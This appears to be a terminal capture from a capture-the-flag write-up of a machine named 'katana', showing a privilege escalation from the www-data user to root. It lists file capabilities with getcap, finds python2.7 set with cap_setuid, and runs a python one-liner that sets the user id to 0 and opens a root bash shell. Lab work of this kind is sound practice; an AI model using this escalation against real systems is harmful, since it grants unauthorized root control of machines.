 www-data@katana:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
/usr/bin/python2.7 = cap_setuid+ep
www-data@katana:~$ /usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/bash
")'
< 'import os; os.setuid(0); os.system("/bin/bash ")'
root@katana:~# whoami
whoami
root
root@katana:~#